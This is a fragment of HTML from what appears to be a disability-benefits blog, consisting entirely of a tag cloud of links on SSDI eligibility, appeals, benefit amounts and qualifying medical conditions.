                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-win-disability-benefits-for-eczema">how to win disability benefits for eczema</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/would-covid-19-affect-my-social-security">would covid 19 affect my social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-amount-2020">disability benefits amount 2020</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/veterans-ssdi-ptsd">veterans SSDI PTSD</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-bipolar-patients">disability benefits for bipolar patients</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ways-to-qualify-for-disability-benefits-for-breast-cancer">Ways to Qualify for Disability Benefits for Breast Cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/denied-ssdi-claims">denied ssdi claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/witnesseses-for-online-disability-appeals">witnesseses for online disability appeals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-getting-laid-off-affects-your-chances-of-winning-ssdi-benefits">how getting laid off affects your chances of winning ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/dependents-benefits">dependents benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-the-ticket-to-work-program-good">is the ticket to work program good</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-amount">social security disability amount</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-support">SSDI application support</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-reviews-in-ssdi-for-neurological-disorders">medical reviews in SSDI for neurological disorders</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/documents-required-for-ssdi-application">documents required for ssdi application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/who-qualifies-for-ssdi-2024">who qualifies for SSDI 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-retroactive-payments-calculator">ssdi retroactive payments calculator</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-can-i-earn-while-on-social-security-disability-in-2019">how much can i earn while on social security disability in 2019</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-work-credit-requirements">Social Security work credit requirements</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claim-errors">disability claim errors</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/apply-for-ssdi-fast">apply for SSDI fast</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-qualify-for-social-security-disability-with-diabetes">how to qualify for social security disability with diabetes</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/brain-haemorrhage-ssdi">Brain haemorrhage SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-grid-rules">SSA Grid Rules</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-diability-lawyer-in-los-angeles">social security diability lawyer in los angeles</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-congenital-heart-defect-qualify-for-disability">does congenital heart defect qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/when-will-social-security-recipients-get-an-extra-200-a-month-in-2022">when will social security recipients get an extra $200 a month in 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdibenefits">SSDIbenefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-workers-compensation">SSDI workers compensation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-ssi-benefit-reassessment">SSDI and SSI benefit reassessment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-insurance-benefits-for-adrenal-disability">ssdi insurance benefits for adrenal disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/schizophrenic-patients-with-ssdi">schizophrenic patients with ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-happens-when-a-listing-is-not-met">what happens when a listing is not met</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-social-security-disability-lawyers-help-win-your-case">how social security disability lawyers help win your case</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/my-disability-benefits">my disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/paid-family-leave-during-coronavirus">paid family leave during coronavirus</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/code-of-federal-regulations-for-worn-out-worker-rules">code of federal regulations for worn out worker rules</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-blind-do-you-have-to-be-for-disability">how blind do you have to be for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-attorney">Disability benefits attorney</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-trial-work-period-for-2021">what is the trial work period for 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-get-disability-after-workers-comp-settlement">can i get disability after workers comp settlement</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-amount-2020">ssdi benefits amount 2020</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-for-invisible-disabilities">SSDI for invisible disabilities</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/symptomatic-congenital-heart-disease">symptomatic congenital heart disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-percentage-of-disability-is-carpal-tunnel">what percentage of disability is carpal tunnel</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-closed-benefits">ssdi closed benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/migraine-disability-rating">migraine disability rating</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-mental-health-disabilities">SSDI for mental health disabilities</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-paycheck-2020">social security paycheck 2020</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/sickle-cell-anemia-benefits">sickle cell anemia benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/type-1-diabetes-disability-act">type 1 diabetes disability act</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-and-sjogren-symptoms">disability and sjogren symptoms</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/blog/tags/ssa">ssa</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/condition">condition</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/appealing-disability-claims">appealing disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/steps-to-help-your-ssdi-decision">steps to help your ssdi decision</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-disability-benefits">qualifying for disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/veteran">#veteran</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-having-cancer-qualify-you-for-disability-what-types-of-cancer-qualify-for-disability-what-benefits-are-cancer-patients-entitled-to">Does having cancer qualify you for disability? What types of cancer qualify for disability?   what benefits are cancer patients entitled to</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/blog/tags/social-security-disability">Social Security Disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/getting-disability-benefits-after-knee-replacement-surgery">getting disability benefits after knee replacement surgery</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefit-optimization">disability benefit optimization</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/working-on-ssdi-2025">working on SSDI 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-pay-for-us-nomads">social security pay for US nomads</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/substantial-gainful-activity-ssdi">Substantial Gainful Activity SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/moving-abroad-ssdi">moving abroad ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/benefit-coordination">benefit coordination</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-hemophilia-a-disease">is hemophilia a disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/not-enough-work-credits-for-disability">not enough work credits for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-bidens-family-plans-will-affect-disability">how bidens family plans will affect disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mental-health-disabilities-in-disability-claims">mental health disabilities in disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/dress-disability-hearing">dress disability hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/online-disability-payment">online disability payment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/supplemental-disability-programs">supplemental disability programs</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-can-i-earn-while-on-social-security-disability-in-2022">how much can I earn while on social security disability in 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-does-rfc-symptoms-explained-by-physicians-mean">what does rfc symptoms explained by physicians mean</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-letter-strategies">disability letter strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/applying-for-ssd-while-suffering-from-blood-clots">Applying for SSD while suffering from blood clots</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-common-accidental-injuries">ssdi benefits for common accidental injuries</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-interview-preparation">SSDI interview preparation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-if-you-don-t-qualify-for-blue-book-listing-for-cancer">What if you don't qualify for Blue Book Listing for cancer</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/anticipating-questions">anticipating questions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-healthcare-options">SSDI healthcare options</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/continuing-disability-reviews-cdrs">Continuing Disability Reviews (CDRs)</a>
                  <a style="font-size: 23px;" class="tag-cloud" href="/blog/tags/disability-benefits">disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-strategies">disability benefits strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-program-works">disability benefits program works</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/adapting-disability-policies-for-remote-workers">adapting disability policies for remote workers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-the-ssa-consider-als-as-eligible-for-ssdi">Does the SSA Consider ALS as Eligible for SSDI?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-advocacy-for-female-applicants">disability advocacy for female applicants</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-mental-impairments">SSDI benefits for mental impairments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-attorney-for-stroke-patients">Disability attorney for stroke patients</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/role-of-vocational-experts">role of vocational experts</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-claim-success">SSDI claim success</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/2025-disability-benefit-amounts">2025 disability benefit amounts</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-earn-any-money-while-on-ssdi">can you earn any money while on ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mental-impairments-and-ssdi">mental impairments and SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/fibromyalgia-disability-benefits">fibromyalgia disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-contract-the-coronavirus-disease-by-touching-a-surface">can you contract the coronavirus disease by touching a surface</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-effect-does-working-during-early-retirement-have-on-benefits">What Effect Does Working During Early Retirement Have on Benefits?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-disability-review-process">SSA disability review process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-insurance-for-plantar-fascitis">social security disability insurance for plantar fascitis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/carpal-tunnel-syndrome-and-social-security-disability">carpal tunnel syndrome and social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/coordination-with-respiratory-treatments">coordination with respiratory treatments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/2025-ssdi-backpay">2025 SSDI backpay</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/substance-abuse-and-ssdi-benefits">substance abuse and ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-the-va-take-away-100-permanent-and-total-disability">can the va take away 100 permanent and total disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/longest-wait-for-ssdi-back-pay">longest wait for ssdi back pay</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-for-mental-impairments">social security for mental impairments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-can-you-earn-while-receiving-ssdi-in-2020">how much can you earn while receiving ssdi in 2020</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/we-have-found-that-you-meet-the-medical-requirements-for-disability-payments">we have found that you meet the medical requirements for disability payments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-symptoms-for-hepatic-encephalopathy">Disability Symptoms for Hepatic Encephalopathy</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-medical-requirements">social security disability medical requirements</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/sequential-evaluation-steps">Sequential Evaluation steps</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-by-state">SSDI by state</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-disability-will-i-get-for-blindness">how much disability will I get for blindness</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/appeal">appeal</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-maximum-social-security-benefit-for-a-married-couple">what is the maximum social security benefit for a married couple</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-working-limits">SSDI working limits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-ssdi-would-i-get">how much ssdi would i get</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-income-from-business-considered-as-sga">how much income from business considered as sga</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application">SSDI application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-facts">SSDI facts</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-children">ssdi for children</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/list-of-questions-asked-at-a-disability-hearing">list of questions asked at a disability hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-many-hours-can-you-work-on-ssdi-2021">how many hours can you work on ssdi 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-qualify-for-disability-if-you-have-blood-clots">can you qualify for disability if you have blood clots</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/work-experience-and-credits">work experience and credits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-reviews-in-ssdi-for-respiratory-conditions">medical reviews in SSDI for respiratory conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/tough-ssdi-states">tough SSDI states</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-disability-payments">social security disability payments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-insurance-benefits-under-qdd">ssdi insurance benefits under qdd</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-disqualifies-you-from-getting-disability">what disqualifies you from getting disability</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-benefits">Social Security benefits</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-2020">ssdi 2020</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-outside-us">ssdi benefits outside US</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-business-owner">disability benefits business owner</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-dual-citizenship">SSDI dual citizenship</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/vocational-rehabilitation-ssdi">vocational rehabilitation SSDI</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-return-to-work">disability return to work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/applying-for-ssd-while-suffering-from-blood-clots-for-thrombosis">Applying for SSD while suffering from blood clots for thrombosis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/electronic-transfer-account">electronic transfer account</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-backpay-taxation-on-benefits">Disability Backpay Taxation on Benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-social-security-number-breach">SSDI social security number breach</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-errors">SSDI application errors</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-income-limits-2024">SSDI income limits 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/financial-help-for-lupus-patients">financial help for lupus patients</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-application-process">disability application process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-spinal-stenosis-considered-a-disability">is spinal stenosis considered a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-living-abroad">SSDI living abroad</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-for-cancer">ssdi for cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/obtaining-social-security-disability-due-to-ataxia-telangiectasia">Obtaining Social Security Disability Due to Ataxia Telangiectasia</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/notification-of-cola-increases">notification of cola increases</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/do-veterans-get-ssdi-faster">do veterans get ssdi faster</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits-2024">Social Security benefits 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-can-you-make-working-while-receiving-ssdi">how much can you make working while receiving ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-appeals-process">Social Security Disability Appeals Process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-get-disability-for-asthma">can i get disability for asthma</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-filing-2024">SSDI filing 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-legislation">disability benefits legislation</a>
                  <a style="font-size: 15px;" class="tag-cloud" href="/blog/tags/benefits">benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-happens-when-you-get-the-coronavirus-disease">what happens when you get the coronavirus disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-percentage-of-disability-appeals-are-approved">what percentage of disability appeals are approved?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-ssdi-assessments">navigating SSDI assessments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-can-i-appeal-to-a-judge">how can i appeal to a judge</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/application-process-for-caregiver-ssdi-claims">application process for caregiver SSDI claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-disabled-veterans-get-ssdi">can disabled veterans get ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/the-medical-eligibility-requirement-for-gerd">The Medical Eligibility Requirement for GERD</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-a-good-job-for-someone-with-anxiety">what is a good job for someone with anxiety</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/eligibility-criteria-for-ssdi-and-ssi">eligibility criteria for SSDI and SSI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/eligibility">eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-win-social-security-disability-hearing">how to win social security disability hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/online-spouse-s-benefits-application">online spouse’s benefits application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/sga-and-ssdi-eligibility">SGA and SSDI eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-eligibility-2025">SSDI eligibility 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cancer-ssdi-benefits">cancer SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-there-be-an-increase-in-disability-for-2021">will there be an increase in disability for 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/impairment-related-work-expenses-ssdi">Impairment-Related Work Expenses SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/financial-resilience">financial resilience</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-ssdi-for-kidney-cancer">Can you get SSDI for kidney cancer?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-blood-clots">ssdi for blood clots</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/military-disability-benefits">military disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/eczema-disability-living-allowance">eczema disability living allowance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/application">application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/compliance-with-ssdi-regulations">compliance with SSDI regulations</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-daily-activities">disability daily activities</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-calculate-my-social-security-benefits">how to calculate my social security benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-does-disability-pay-for-inflammatory-arthritis">how much does disability pay for inflammatory arthritis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-hearing-impairments">SSDI for hearing impairments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-2024">disability benefits 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/continued-treatment-in-ssdi-claims">continued treatment in SSDI claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-type-of-disability-is-anxiety-disorder">what type of disability is anxiety disorder</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-five-month-rule">social security disability five month rule</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/aime">AIME</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-age">social security age</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/application-process-for-brain-and-nervous-system-conditions">application process for brain and nervous system conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-does-pulmonary-hypertension-qualify-as-a-disability">How Does Pulmonary Hypertension Qualify as a Disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-disability-benefits">SSA disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-steps-could-help-your-ssdi-application">what steps could help your ssdi application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/improve-ssdi-approval-chances">Improve SSDI approval chances</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disabled-child">disabled child</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/do-veterans-get-more-ssdi">do veterans get more ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ai-in-ssdi">AI in SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/state-ssdi-assistance">state SSDI assistance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-being-on-blood-thinners-a-disability">is being on blood thinners a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-doctors">social security disability doctors</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-percentage-disability-is-ibs">what percentage disability is IBS</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-surveillance-tips">disability surveillance tips</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/vocational-experts-in-disability-cases">vocational experts in disability cases</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-hepatic-encephalopathy-qualify-for-disability">Does Hepatic Encephalopathy qualify for disability</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/changes-in-medical-conditions-and-disability-benefits">changes in medical conditions and disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-cola-2024">SSDI COLA 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/non-medical-requirements-disability-benefit">non-medical requirements disability benefit</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/fibromyalgia-ssdi-approval">fibromyalgia SSDI approval</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/soc-gov">soc gov</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-program-improvements">SSDI program improvements</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/appeals-council-review">appeals council review</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-increase-2024">SSDI benefits increase 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-potential-determination">disability potential determination</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-law-changes">disability benefits law changes</a>
                  <a style="font-size: 16px;" class="tag-cloud" href="/blog/tags/ssdi-benefits">SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/liver-cancer-ssdi-benefits">liver cancer ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/maximum-social-security-benefits-2024">maximum Social Security benefits 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/severe-medical-condition-support">severe medical condition support</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-fast-track-approval-programme-qdd">Disability Fast Track Approval Programme | QDD</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-2025">disability benefits 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/returning-to-work-while-on-ssdi">Returning to work while on SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-file-denied">ssdi file denied</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/winning-ssdi-appeals-after-two-rejections">Winning SSDI appeals after two rejections</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-hepatic-encephalopathy">SSDI for Hepatic Encephalopathy</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cola-changes-in-2021">cola changes in 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/apply-for-social-security-benefits-online">apply for Social Security benefits online</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/work-and-ssdi-benefits">work and SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/international-disability-benefits">international disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/earnings-limits-social-security-2024">earnings limits Social Security 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/streamlined-applications">streamlined applications</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-appeal-process">SSDI appeal process</a>
